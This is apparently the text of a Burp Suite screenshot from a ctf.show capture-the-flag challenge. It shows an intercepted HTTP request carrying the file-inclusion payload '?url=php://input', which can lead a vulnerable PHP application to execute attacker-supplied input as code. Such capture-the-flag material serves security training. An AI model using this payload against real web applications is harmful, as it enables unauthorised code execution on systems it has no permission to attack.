 发送 丢弃 拦截请求 行动 Open Browser
Pretty 原始 十六进制 \n
1 GET /?url=php://input HTTP/1.1
2 Host: 41c9e36c-0151-404c-8db4-6dac0e758ca8.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/114.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://41c9e36c-0151-404c-8db4-6dac0e758ca8.challenge.ctf.show/?url=php://input
9 Upgrade-Insecure-Requests: 1